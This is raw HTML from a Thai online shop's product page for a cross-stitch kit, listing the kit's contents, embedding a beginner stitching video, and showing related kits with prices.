					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2392 aligncenter" src="https://pinnshop.com/wp-content/uploads/2020/12/16-S-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2020/12/16-S-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/16-S-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/16-S.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p style="text-align: center">
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-1787 status-publish first instock product_cat-cross-stitch-kits product_cat-beautiful-planet product_tag-305 product_tag-346 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/fm-04-%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%aa%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/FM-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FM-04 : ป่าแสนสุข" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/FM-04-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/FM-04.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/fm-04-%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%aa%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%82/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">FM-04 : ป่าแสนสุข</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>490.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=1787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1787" data-product_sku="FM-04" aria-label="Add to cart: &ldquo;FM-04 : ป่าแสนสุข&rdquo;" rel="nofollow" data-success_message="&ldquo;FM-04 : ป่าแสนสุข&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1787" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-9123 status-publish instock product_cat-happy-family product_cat-cross-stitch-kits product_cat-beautiful-planet product_tag-305 product_tag-346 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/fm-01-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%81%e0%b8%a7%e0%b8%b2%e0%b8%87/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FM-01 ครอบครัวคุณกวาง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/S__1196036.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/fm-01-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%81%e0%b8%a7%e0%b8%b2%e0%b8%87/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">FM-01 ครอบครัวคุณกวาง</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>450.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=9123" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9123" data-product_sku="FM-01" aria-label="Add to cart: &ldquo;FM-01 ครอบครัวคุณกวาง&rdquo;" rel="nofollow" data-success_message="&ldquo;FM-01 ครอบครัวคุณกวาง&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9123" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-1843 status-publish onbackorder product_cat-happy-family product_cat-cross-stitch-kits product_cat-landscape product_cat-beautiful-planet product_tag-305 product_tag-346 product_tag-3072 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%97%e0%b8%a3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/24-K-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24-K : โลกใต้สมุทร" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/24-K-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/24-K-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/24-K.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%97%e0%b8%a3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">24-K : โลกใต้สมุทร</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>910.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=1843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1843" data-product_sku="24-K" aria-label="Add to cart: &ldquo;24-K : โลกใต้สมุทร&rdquo;" rel="nofollow" data-success_message="&ldquo;24-K : โลกใต้สมุทร&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1843" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-1765 status-publish last onbackorder product_cat-happy-family product_cat-cross-stitch-kits product_cat-beautiful-planet product_tag-305 product_tag-346 product_tag-1790 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%84%e0%b8%b9%e0%b9%88-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/24-C-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24-C : ไก่คู่" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/24-C-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/24-C-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/24-C.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%84%e0%b8%b9%e0%b9%88-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">24-C : ไก่คู่</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>560.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=1765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1765" data-product_sku="24-C" aria-label="Add to cart: &ldquo;24-C : ไก่คู่&rdquo;" rel="nofollow" data-success_message="&ldquo;24-C : ไก่คู่&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1765" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-705236 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-landscape product_cat-beloved-buddy product_cat-feng-shui product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/go-124/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/11/GO-124-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO-124 : ครอบครัวไก่" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/11/GO-124-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/11/GO-124.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/go-124/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">GO-124 : ครอบครัวไก่</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,900.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=705236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="705236" data-product_sku="GO-124" aria-label="Add to cart: &ldquo;GO-124 : ครอบครัวไก่&rdquo;" rel="nofollow" data-success_message="&ldquo;GO-124 : ครอบครัวไก่&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_705236" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10238 status-publish onbackorder product_cat-cross-stitch-kits product_cat-cute-characters product_cat-beloved-buddy product_cat-beautiful-planet product_cat-festive-seasons product_cat-you-me product_tag-cross-stitch product_tag-ct product_tag-gift product_tag-happy-birthday product_tag-pinn-cross-stitch product_tag-present product_tag-rabbit product_tag-467 product_tag-1026 product_tag-305 product_tag-1463 product_tag-1429 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/03-s/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="03-S : Happy Birthday Rabbit" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/03-S-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/03-s/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">03-S : Happy Birthday Rabbit</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>210.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=10238" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10238" data-product_sku="03-S" aria-label="Add to cart: &ldquo;03-S : Happy Birthday Rabbit&rdquo;" rel="nofollow" data-success_message="&ldquo;03-S : Happy Birthday Rabbit&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10238" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-699613 status-publish instock product_cat-cross-stitch-kits product_cat-landscape product_cat-beloved-buddy product_cat-beautiful-planet product_cat-fantacy product_tag-unicorn product_tag-305 product_tag-1766 product_tag-1753 product_tag-2765 product_tag-2993 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/24-m-%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%b9%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24-M : ม้ายูนิคอร์น" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2018/10/24-MRT01y.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/24-m-%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%b9%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">24-M : ม้ายูนิคอร์น</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>690.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/?add-to-cart=699613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="699613" data-product_sku="24-M" aria-label="Add to cart: &ldquo;24-M : ม้ายูนิคอร์น&rdquo;" rel="nofollow" data-success_message="&ldquo;24-M : ม้ายูนิคอร์น&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_699613" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-723191 status-publish last instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-beloved-buddy product_cat-beautiful-planet product_cat-you-me product_tag-dog product_tag-1574 product_tag-1330 has-post-thumbnail shipping-taxable purchasable product-type-simple">
